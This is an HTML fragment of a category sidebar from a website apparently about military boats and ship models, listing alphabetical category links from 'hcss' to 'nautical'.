	<li class="cat-item cat-item-1763"><a href="https://militaryboatsonline.com/category/hcss/" >hcss</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://militaryboatsonline.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://militaryboatsonline.com/category/hegseth/" >hegseth</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://militaryboatsonline.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://militaryboatsonline.com/category/helicopters/" >helicopters</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://militaryboatsonline.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://militaryboatsonline.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://militaryboatsonline.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://militaryboatsonline.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://militaryboatsonline.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://militaryboatsonline.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://militaryboatsonline.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://militaryboatsonline.com/category/hewitt/" >hewitt</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://militaryboatsonline.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://militaryboatsonline.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://militaryboatsonline.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://militaryboatsonline.com/category/hijacking/" >hijacking</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://militaryboatsonline.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://militaryboatsonline.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://militaryboatsonline.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://militaryboatsonline.com/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://militaryboatsonline.com/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://militaryboatsonline.com/category/hnoms/" >hnoms</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://militaryboatsonline.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://militaryboatsonline.com/category/hohentwiel/" >hohentwiel</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://militaryboatsonline.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://militaryboatsonline.com/category/holsum/" >holsum</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://militaryboatsonline.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://militaryboatsonline.com/category/honolulu/" >honolulu</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://militaryboatsonline.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://militaryboatsonline.com/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://militaryboatsonline.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://militaryboatsonline.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://militaryboatsonline.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://militaryboatsonline.com/category/hovercraft/" >hovercraft</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://militaryboatsonline.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://militaryboatsonline.com/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://militaryboatsonline.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://militaryboatsonline.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://militaryboatsonline.com/category/hunley/" >hunley</a>
</li>
	<li class="cat-item cat-item-7011"><a href="https://militaryboatsonline.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://militaryboatsonline.com/category/huron/" >huron</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://militaryboatsonline.com/category/hydrofoil/" >hydrofoil</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://militaryboatsonline.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://militaryboatsonline.com/category/ictineo/" >ictineo</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://militaryboatsonline.com/category/idealspaten/" >idealspaten</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://militaryboatsonline.com/category/identification/" >identification</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://militaryboatsonline.com/category/idiots/" >idiots</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://militaryboatsonline.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://militaryboatsonline.com/category/imperatritsa/" >imperatritsa</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://militaryboatsonline.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://militaryboatsonline.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://militaryboatsonline.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://militaryboatsonline.com/category/inappropriate/" >inappropriate</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://militaryboatsonline.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://militaryboatsonline.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://militaryboatsonline.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://militaryboatsonline.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://militaryboatsonline.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://militaryboatsonline.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://militaryboatsonline.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://militaryboatsonline.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://militaryboatsonline.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://militaryboatsonline.com/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://militaryboatsonline.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://militaryboatsonline.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://militaryboatsonline.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://militaryboatsonline.com/category/interested/" >interested</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://militaryboatsonline.com/category/intrepid/" >intrepid</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://militaryboatsonline.com/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://militaryboatsonline.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://militaryboatsonline.com/category/iowa-class/" >iowa-class</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://militaryboatsonline.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://militaryboatsonline.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://militaryboatsonline.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://militaryboatsonline.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://militaryboatsonline.com/category/ironsides/" >ironsides</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://militaryboatsonline.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://militaryboatsonline.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://militaryboatsonline.com/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://militaryboatsonline.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://militaryboatsonline.com/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://militaryboatsonline.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://militaryboatsonline.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://militaryboatsonline.com/category/jadrolinija/" >jadrolinija</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://militaryboatsonline.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://militaryboatsonline.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://militaryboatsonline.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://militaryboatsonline.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://militaryboatsonline.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://militaryboatsonline.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://militaryboatsonline.com/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://militaryboatsonline.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://militaryboatsonline.com/category/jerseybb-622/" >jerseybb-622</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://militaryboatsonline.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://militaryboatsonline.com/category/jiang/" >jiang</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://militaryboatsonline.com/category/jima/" >jima</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://militaryboatsonline.com/category/jmsdf/" >jmsdf</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://militaryboatsonline.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://militaryboatsonline.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://militaryboatsonline.com/category/jolla/" >jolla</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://militaryboatsonline.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://militaryboatsonline.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://militaryboatsonline.com/category/joyyard/" >joyyard</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://militaryboatsonline.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://militaryboatsonline.com/category/juliet/" >juliet</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://militaryboatsonline.com/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://militaryboatsonline.com/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://militaryboatsonline.com/category/kalashnikov/" >kalashnikov</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://militaryboatsonline.com/category/kamehameha/" >kamehameha</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://militaryboatsonline.com/category/kaya/" >kaya</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://militaryboatsonline.com/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://militaryboatsonline.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://militaryboatsonline.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://militaryboatsonline.com/category/kenya/" >kenya</a>
</li>
	<li class="cat-item cat-item-7671"><a href="https://militaryboatsonline.com/category/kevffel/" >kevffel</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://militaryboatsonline.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://militaryboatsonline.com/category/kidd/" >kidd</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://militaryboatsonline.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://militaryboatsonline.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://militaryboatsonline.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://militaryboatsonline.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://militaryboatsonline.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://militaryboatsonline.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://militaryboatsonline.com/category/kitv/" >kitv</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://militaryboatsonline.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://militaryboatsonline.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://militaryboatsonline.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://militaryboatsonline.com/category/kobelt/" >kobelt</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://militaryboatsonline.com/category/kodachrome/" >kodachrome</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://militaryboatsonline.com/category/koenig/" >koenig</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://militaryboatsonline.com/category/konishi/" >konishi</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://militaryboatsonline.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://militaryboatsonline.com/category/korietz/" >korietz</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://militaryboatsonline.com/category/kosmo/" >kosmo</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://militaryboatsonline.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://militaryboatsonline.com/category/kronprintz/" >kronprintz</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://militaryboatsonline.com/category/l-y-spear/" >l-y-spear</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://militaryboatsonline.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://militaryboatsonline.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://militaryboatsonline.com/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://militaryboatsonline.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://militaryboatsonline.com/category/langley/" >langley</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://militaryboatsonline.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://militaryboatsonline.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://militaryboatsonline.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://militaryboatsonline.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://militaryboatsonline.com/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://militaryboatsonline.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://militaryboatsonline.com/category/lcvp/" >lcvp</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://militaryboatsonline.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://militaryboatsonline.com/category/leben/" >leben</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://militaryboatsonline.com/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://militaryboatsonline.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://militaryboatsonline.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://militaryboatsonline.com/category/lesser/" >lesser</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://militaryboatsonline.com/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://militaryboatsonline.com/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://militaryboatsonline.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://militaryboatsonline.com/category/lexington/" >lexington</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://militaryboatsonline.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://militaryboatsonline.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://militaryboatsonline.com/category/lifeboat/" >lifeboat</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://militaryboatsonline.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://militaryboatsonline.com/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://militaryboatsonline.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://militaryboatsonline.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://militaryboatsonline.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://militaryboatsonline.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://militaryboatsonline.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://militaryboatsonline.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://militaryboatsonline.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://militaryboatsonline.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://militaryboatsonline.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://militaryboatsonline.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://militaryboatsonline.com/category/loss/" >loss</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://militaryboatsonline.com/category/loudest/" >loudest</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://militaryboatsonline.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://militaryboatsonline.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://militaryboatsonline.com/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://militaryboatsonline.com/category/lranian/" >lranian</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://militaryboatsonline.com/category/ls458csic/" >ls458csic</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://militaryboatsonline.com/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://militaryboatsonline.com/category/lurssen/" >lurssen</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://militaryboatsonline.com/category/m-1942/" >m-1942</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://militaryboatsonline.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://militaryboatsonline.com/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://militaryboatsonline.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://militaryboatsonline.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://militaryboatsonline.com/category/mahan/" >mahan</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://militaryboatsonline.com/category/mahart/" >mahart</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://militaryboatsonline.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://militaryboatsonline.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://militaryboatsonline.com/category/maisug/" >maisug</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://militaryboatsonline.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://militaryboatsonline.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://militaryboatsonline.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://militaryboatsonline.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://militaryboatsonline.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://militaryboatsonline.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://militaryboatsonline.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://militaryboatsonline.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://militaryboatsonline.com/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://militaryboatsonline.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://militaryboatsonline.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://militaryboatsonline.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://militaryboatsonline.com/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://militaryboatsonline.com/category/mccloy/" >mccloy</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://militaryboatsonline.com/category/mcdonnell-douglas/" >mcdonnell-douglas</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://militaryboatsonline.com/category/mcfaul/" >mcfaul</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://militaryboatsonline.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://militaryboatsonline.com/category/medvedev/" >medvedev</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://militaryboatsonline.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://militaryboatsonline.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://militaryboatsonline.com/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://militaryboatsonline.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://militaryboatsonline.com/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://militaryboatsonline.com/category/mentzer/" >mentzer</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://militaryboatsonline.com/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://militaryboatsonline.com/category/mercator/" >mercator</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://militaryboatsonline.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://militaryboatsonline.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://militaryboatsonline.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://militaryboatsonline.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://militaryboatsonline.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://militaryboatsonline.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://militaryboatsonline.com/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://militaryboatsonline.com/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://militaryboatsonline.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://militaryboatsonline.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://militaryboatsonline.com/category/milbloggers/" >milbloggers</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://militaryboatsonline.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://militaryboatsonline.com/category/milius/" >milius</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://militaryboatsonline.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://militaryboatsonline.com/category/milvic/" >milvic</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://militaryboatsonline.com/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://militaryboatsonline.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://militaryboatsonline.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://militaryboatsonline.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://militaryboatsonline.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://militaryboatsonline.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://militaryboatsonline.com/category/missanabie/" >missanabie</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://militaryboatsonline.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://militaryboatsonline.com/category/missiles/" >missiles</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://militaryboatsonline.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://militaryboatsonline.com/category/missiouri/" >missiouri</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://militaryboatsonline.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://militaryboatsonline.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://militaryboatsonline.com/category/mitsuwa/" >mitsuwa</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://militaryboatsonline.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://militaryboatsonline.com/category/mkii/" >mkii</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://militaryboatsonline.com/category/mlas-1/" >mlas-1</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://militaryboatsonline.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://militaryboatsonline.com/category/modelhau-conrad/" >modelhau-conrad</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://militaryboatsonline.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://militaryboatsonline.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://militaryboatsonline.com/category/moinester/" >moinester</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://militaryboatsonline.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://militaryboatsonline.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://militaryboatsonline.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://militaryboatsonline.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://militaryboatsonline.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://militaryboatsonline.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://militaryboatsonline.com/category/monstrously/" >monstrously</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://militaryboatsonline.com/category/montpelier/" >montpelier</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://militaryboatsonline.com/category/monturiol/" >monturiol</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://militaryboatsonline.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://militaryboatsonline.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://militaryboatsonline.com/category/motorart/" >motorart</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://militaryboatsonline.com/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://militaryboatsonline.com/category/multiple-gun/" >multiple-gun</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://militaryboatsonline.com/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://militaryboatsonline.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://militaryboatsonline.com/category/museum-quality/" >museum-quality</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://militaryboatsonline.com/category/mutiny/" >mutiny</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://militaryboatsonline.com/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://militaryboatsonline.com/category/myoko/" >myoko</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://militaryboatsonline.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://militaryboatsonline.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://militaryboatsonline.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://militaryboatsonline.com/category/napoleonic/" >napoleonic</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://militaryboatsonline.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://militaryboatsonline.com/category/nautical/" >nautical</a>
</li>
